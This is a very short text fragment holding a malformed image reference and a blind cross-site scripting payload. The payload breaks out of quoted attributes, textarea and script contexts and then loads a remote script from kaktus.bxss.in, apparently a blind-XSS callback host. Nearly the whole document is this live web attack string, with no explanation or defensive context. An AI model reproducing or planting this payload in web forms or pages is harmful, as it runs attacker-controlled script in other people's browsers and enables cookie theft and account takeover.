 '";//></textarea><i>hey</i></script><script/src=//kaktus.bxss.in/